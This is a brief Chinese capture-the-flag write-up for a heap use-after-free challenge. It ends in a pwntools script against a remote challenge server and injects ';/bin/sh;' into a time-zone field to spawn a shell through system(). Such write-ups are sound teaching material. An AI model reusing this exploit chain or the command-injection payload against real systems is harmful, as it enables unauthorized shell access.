- 先checksec一下

- 放到ida看一下是一个选项表
- 看到5选项退出有一个UAF
Free之后没有，将他的指针置为NULL，所以我们就可以利用1
选项申请地址，利用3写入，在选项4看到了system函数
- 看一下脚本
from pwn import *
p = remote('61.147.171.103',62424)

p.sendlineafter("> ","1")
p.sendlineafter("Format: ","A")
p.sendlineafter("> ","5")
p.sendlineafter("Are you sure you want to exit (y/N)? ",'N')
p.sendlineafter("> ","3")
p.sendlineafter("Time zone: ","';/bin/sh;'")
p.sendlineafter("> ","4")
p.interactive()
我来解释一下为什么数传入"';/bin/sh;'"而不是直接传入/bin/sh，因为他的传参方式是‘%s’，如果只传入/bin/sh就传不全，加；是因为还有别的指令进行“’;/bin/sh;’”也可以

